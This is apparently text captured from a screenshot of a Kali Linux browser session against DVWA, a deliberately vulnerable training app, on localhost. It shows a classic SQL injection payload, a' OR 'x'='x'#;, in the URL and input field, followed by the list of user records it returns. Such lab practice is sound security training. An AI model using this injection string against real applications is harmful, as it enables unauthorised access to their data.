 Applications Places Firefox ESR May 31 04:27
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=a'+OR+'x'%3D'x'%23%3B&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: a' OR 'x'='x'#;
First name: admin
Surname: admin
ID: a' OR 'x'='x'#;
First name: Gordon
Surname: Brown
ID: a' OR 'x'='x'#;
First name: Hack
Surname: Me
ID: a' OR 'x'='x'#;
First name: Pablo
Surname: Picasso
ID: a' OR 'x'='x'#;
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
ocalhost/phpinfo.php